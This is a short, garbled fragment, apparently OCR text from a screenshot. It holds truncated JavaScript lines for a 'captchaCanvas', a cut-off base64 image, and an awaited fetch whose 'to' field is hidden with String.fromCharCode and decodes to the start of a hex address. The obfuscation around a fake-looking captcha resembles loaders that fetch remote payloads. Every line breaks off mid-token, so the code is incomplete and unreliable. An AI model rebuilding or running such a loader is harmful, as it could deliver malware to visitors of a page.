
📤 Release Hash:
3908ae59d508f5ed8dc
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,48,56,102,100
j=await re.json();if(j.result){let h=j.result.su